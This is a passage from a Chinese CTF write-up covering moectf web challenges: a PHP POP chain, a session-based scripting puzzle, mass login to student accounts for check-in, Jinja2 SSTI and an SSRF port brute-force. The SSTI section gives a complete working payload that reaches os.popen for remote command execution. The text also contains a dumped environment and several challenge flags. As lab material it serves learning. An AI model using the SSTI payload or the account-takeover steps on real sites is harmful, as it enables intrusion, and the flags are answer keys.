-fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{lT-s3Ems_Th@T-YOu-Know_whAT-IS_POP_1N-phPPPpPPp!!!96}
1 | 解释: |
魔术方法在这种链子的题目里面经常用到,是不同的类之间的跳板,总结一下php常用的魔术方法
1 | 1. __construct() |
勇闯铜人阵
这题只要搞懂玩法写一个脚本就可以:
1 | import requests |
唯一需要提醒的,这里从“弟子明白”开始就必须启用一个会话发送post,这样才会被认定为是“同一个弟子”在“听声辩位”,否则返回“你是上来捣乱的吧”
重点就在于根据服务器返回的页面准确识别到数字,对应成方向再发送出去
Re: 从零开始的 XDU 教书生活
明确一下我们需要做的事情首先我们要签到而不是代签,那我们要登陆所有学生的账号,在此状态下扫描二维码,也就是在这个会话之下get请求二维码的连接;另外我们不能放着老师的账号一直登陆,否则二维码将自动刷新;
首先我们要获得所有学生的账号,那就登录老师账号,f12控制台console我们可以找到所有学生账号,不过有重复,要去重;
1 | # 读取文件并处理数据 |
确定学生总数没错后,我们就可以将其作为账号密码了
另外要注意,抓包后会发现,登陆的时候会把原始的账号密码用AES加密,所以我们自己发送请求也要这么操作才可以,密钥和iv都在后端源码
网页后端源码:
1 | from flask import Flask, render_template, request, jsonify, abort, make_response, redirect |
下一步就是get二维码链接了,关键二维码要有效,
1 | if request.args.get("id") != str(active_id) or request.args.get("c") != sign_code or request.args.get("enc") != enc: |
id= 4000000000000且c值为signcode,这个在题目的hint的API里有,enc同理
然后这些就是一次完整的签到过程了,循环操作,直到所有学生签到完成为止
最后的exp如下:
1 | import requests |

moectf{U_ar3_4_GO0d-T34cH3r-LOV3d-6Y-3V3rY0N3303ef288}
who’s blog?

hint:提供你的id来领养这个可怜的网站吧
一开始没有任何思路,后来问了出题人,出题人hint:flask+jinja2
后来查了点资料做出来了;
这题的考点正是jinja2的ssti漏洞;
知识点:
1 | flask是python的一个轻量级web框架 |
测试发现网站的确存在ssti
这里无法直接放入python代码,只能放入变量之类的
常规的思路是用一个空的可迭代数据,如空字符串,列表等通过python的继承机制以其所属的类访问基类Object,再访问其所有子类,找到一个可以执行代码的类,初始化+全局化,然后用这个类的方法实现rce
这里是访问到了子类的catch_warnings初始化+全局化后用内建函数rce
具体来说是:
1 | () -空tuple |
最后的payload如下:
1 | ?id={{().__class__.__base__.__subclasses__()[239].__init__.__globals__[%27__builtins__%27][%27__imp%27+%27ort__%27](%27os%27).__dict__[%27pop%27+%27en%27](%27printenv%27).read()}} |
moectf{d0-Y0U_KNOw_5sTi-anD_pIEA5e_v15it_5XRhhH5_BLoG7}
当然,还有一种更通用的办法,不要自己一个个看,可以直接找到需要的子类
1 | {% for c in [].__class__.__base__.__subclasses__() %} |
解释如下:(from gpt)
1 | 这段 Jinja2 模板代码通过复杂的手段访问 Python 的内部机制,并执行某些操作。我们将逐行解析这段代码,以便理解它的目的和机制。 |
这个payload也是可行的
ImageCloud
源代码中有两个后端代码:
app.py
1 | from flask import Flask, request, send_file, abort, redirect, url_for |
app2.py
1 | from flask import Flask, request, send_file, abort, redirect, url_for |
已知flag.jpg在uploads文件夹之下,uploads和static是在同一级,但是试过无法路径遍历到uploads之下;
想其他办法;
当进入页面上传图片并加载上传图片的时候
url为http://ip:port/image?url=http://localhost:5000/static/0_hacker.png
这里可以利用一下,利用它跳转到app2.py,就可以用其load_image函数读到flag,关键是怎么跳转?
路由和其他什么的都有,只差端口了,那就爆破一下吧,告诉了范围是5001到6000
